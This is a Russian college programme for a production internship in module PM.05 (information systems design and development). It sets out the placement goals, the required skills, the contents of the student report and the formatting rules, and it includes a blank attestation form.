



## **Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций**









Студентом пройден инструктаж по технике безопасности и охране труда. Студент ознакомлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнедеятельности.

**Характеристика профессиональной деятельности студента во время учебной практики (***отношение к работе, личные качества и т. д.***)**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Дата «\_\_\_\_\_\_\_» \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ 20\_\_\_\_ г.

Подписи руководителей практики от образовательной организации *к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА ПРОИЗВОДСТВЕННОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

# **ПМ.05 Проектирование и разработка информационных систем**

2022

# РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)

# **Структура и содержание практики**





### Цели и задачи практики

В результате прохождения практики обучающийся должен получить практический  $[OTHHT]$ 

- в управлении процессом разработки приложений с использованием инструментальных средств:

- обеспечении сбора данных для анализа использования и функционирования информационной системы:

- программировании в соответствии с требованиями технического задания;

- использовании критериев оценки качества и надежности функционирования информапионной системы:

- применении методики тестирования разрабатываемых приложений;

- определении состава оборудования и программных средств разработки информационной системы:

- разработке документации по эксплуатации информационной системы;

- проведении оценки качества и экономической эффективности информационной системы в рамках своей компетенции;

- модификации отдельных модулей информационной системы.

- разрабатывать и оформлять требования к программным модулям по предложенной документации.

- разрабатывать тестовые наборы (пакеты) для программного модуля.

- разрабатывать тестовые сиенарии программного средства.

- инспектировать разработанные программные модули на предмет соответствия стандартам кодирования.

- интегрировать модули в программное обеспечение.

- отлаживать программные модули.

### Планируемые результаты освоения программы практики

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося общих и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем - руководителем практики.







#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителю практики от колледжа отчет, содержащий:

1.Титульный лист

 2.Договор с предприятием о прохождении практики (в случае прохождения студентом практики в индивидуальном порядке)

 3.Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 4.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 5.Приложения в виде графических, аудио-, фото-, видео- и(или) других материалов(презентации, сайты), подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и формирование у обучающегося общих и профессиональных компетенций.

 Отчет по объему должен занимать не менее 10-15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

